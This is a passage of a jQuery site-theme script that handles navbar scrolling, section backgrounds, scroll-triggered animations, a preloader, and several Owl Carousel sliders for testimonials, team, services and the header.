    
    // Main footer 
    var footer = jQuery("footer").outerHeight();
    jQuery("main").css("marginBottom", footer);
    
    // ScrollIt
    jQuery.scrollIt({
      upKey: 38,                // key code to navigate to the next section
      downKey: 40,              // key code to navigate to the previous section
      easing: 'swing',          // the easing function for animation
      scrollTime: 600,          // how long (in ms) the animation takes
      activeClass: 'active',    // class given to the active nav element
      onPageChange: null,       // function(pageIndex) that is called when page is changed
      topOffset: -70            // offste (in px) for fixed top navigation
    });
    
    // Navbar scrolling background
    wind.on("scroll",function () {
        var bodyScroll = wind.scrollTop(),
            navbar = jQuery(".navbar"),
            logo = jQuery(".navbar .logo> img");
        if(bodyScroll > 100){
            navbar.addClass("nav-scroll");
            logo.attr('src', 'img/logo-dark.png');
        }else{
            navbar.removeClass("nav-scroll");
            logo.attr('src', 'img/logo-light.png');
        }
    });
    // Close navbar-collapse when a  clicked
    jQuery(".navbar-nav .dropdown-item a").on('click', function () {
        jQuery(".navbar-collapse").removeClass("show");
    });
    
    // Sections background image from data background
    var pageSection = jQuery(".bg-img, section");
    pageSection.each(function(indx){
        if (jQuery(this).attr("data-background")){
            jQuery(this).css("background-image", "url(" + jQuery(this).data("background") + ")");
        }
    });

    // Animations
    var contentWayPoint = function () {
        var i = 0;
        jQuery('.animate-box').waypoint(function (direction) {
            if (direction === 'down' && !jQuery(this.element).hasClass('animated')) {
                i++;
                jQuery(this.element).addClass('item-animate');
                setTimeout(function () {
                    jQuery('body .animate-box.item-animate').each(function (k) {
                        var el = jQuery(this);
                        setTimeout(function () {
                            var effect = el.data('animate-effect');
                            if (effect === 'fadeIn') {
                                el.addClass('fadeIn animated');
                            }
                            else if (effect === 'fadeInLeft') {
                                el.addClass('fadeInLeft animated');
                            }
                            else if (effect === 'fadeInRight') {
                                el.addClass('fadeInRight animated');
                            }
                            else {
                                el.addClass('fadeInUp animated');
                            }
                            el.removeClass('item-animate');
                        }, k * 200, 'easeInOutExpo');
                    });
                }, 100);
            }
        }, {
            offset: '85%'
        });
    };
    jQuery(function () {
        contentWayPoint();
    });
    
    // Testimonials owlCarousel
    jQuery('.testimonails .owl-carousel').owlCarousel({
        items:1,
        loop:true,
        margin: 15,
        mouseDrag:false,
        autoplay:false,
        smartSpeed:500
    });

    
    // Team owlCarousel
    jQuery('.team .owl-carousel').owlCarousel({
        loop: true
        , margin: 30
        , dots: false
        , mouseDrag: true
        , autoplay: false
        , responsiveClass: true
        , responsive: {
            0: {
                items: 1
            }
            , 600: {
                items: 2
            }
            , 1000: {
                items: 3
            }
        }
    });

    // Services owlCarousel
    jQuery('.proto-services .owl-carousel').owlCarousel({
        loop: true
        , margin: 30
        , mouseDrag: true
        , autoplay: false
        , dots: true
        , nav: false
        , responsiveClass: true
        , responsive: {
            0: {
                items: 1
            , }
            , 600: {
                items: 2
            }
            , 1000: {
                items: 3
            }
        }
    });

});

// Loading
jQuery(window).on("load",function (){
    var wind = jQuery(window);
    // Preloader
    jQuery(".loading").fadeOut(500);
    // stellar
    wind.stellar();
});

// Slider 
jQuery(document).ready(function() {
    var owl = jQuery('.header .owl-carousel');
    // Slider owlCarousel
    jQuery('.slider .owl-carousel').owlCarousel({
        items: 1,
        dots: false,
        loop:true,
        margin: 0,
        autoplay: true,
        smartSpeed:500,
         nav: true,
         navText: ['<i class="ti-arrow-right" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>']
    });
    // Slider owlCarousel
    jQuery('.slider-fade .owl-carousel').owlCarousel({
        items: 1,
        loop:true,
        dots: false,
        margin: 0,
        autoplay: true,
        smartSpeed:500,
        animateOut: 'fadeOut',
        nav: true,
        navText: ['<i class="ti-angle-left" aria-hidden="true"></i>', '<i class="ti-angle-right" aria-hidden="true"></i>']
    });
    owl.on('changed.owl.carousel', function(event) {
        var item = event.item.index - 2;     // Position of the current item
        jQuery('h4').removeClass('animated fadeInUp');
        jQuery('h1').removeClass('animated fadeInUp');
        jQuery('p').removeClass('animated fadeInUp');
        jQuery('.butn').removeClass('animated zoomIn');
        jQuery('.owl-item').not('.cloned').eq(item).find('h4').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('h1').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('p').addClass('animated fadeInUp');
        jQuery('.owl-item').not('.cloned').eq(item).find('.butn').addClass('animated zoomIn');
    });
});


